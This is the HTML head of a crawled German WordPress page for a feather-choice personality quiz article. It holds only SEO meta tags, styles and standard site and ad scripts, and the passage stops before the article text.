

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/
body_size: 27986
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Für welche Feder du dich entscheidest kann viel über deine Persönlichkeit aussagen!</title>
	<meta name="description" content="Zu welcher Feder fühlst du dich angezogen? Du kannst viel über dich selbst erfahren, wenn du dir mal genauer ansiehst zu welchen Details du dich.." />
	<link rel="canonical" href="https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/" />
	<link rel="next" href="https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Für welche Feder du dich entscheidest kann viel über deine Persönlichkeit aussagen!" />
	<meta property="og:description" content="Zu welcher Feder fühlst du dich angezogen? Du kannst viel über dich selbst erfahren, wenn du dir mal genauer ansiehst zu welchen Details du dich.." />
	<meta property="og:url" content="https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2017-09-25T13:54:19+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/2017/08/Feder.png" />
	<meta property="og:image:width" content="721" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Sarah Gastmeier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Sarah Gastmeier" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/","url":"https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/","name":"Für welche Feder du dich entscheidest kann viel über deine Persönlichkeit aussagen!","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/2017/08/Feder.png","datePublished":"2017-09-25T13:54:19+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa"},"description":"Zu welcher Feder fühlst du dich angezogen? Du kannst viel über dich selbst erfahren, wenn du dir mal genauer ansiehst zu welchen Details du dich..","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/#primaryimage","url":"https://content-cdn.tippsundtricks.co/2017/08/Feder.png","contentUrl":"https://content-cdn.tippsundtricks.co/2017/08/Feder.png","width":721,"height":376},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa","name":"Sarah Gastmeier"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Ffur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Ffur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/3145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=3145' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/sonstiges/fur-welche-feder-du-dich-entscheidest-kann-viel-uber-deine-personlichkeit-aussagen/"
    },
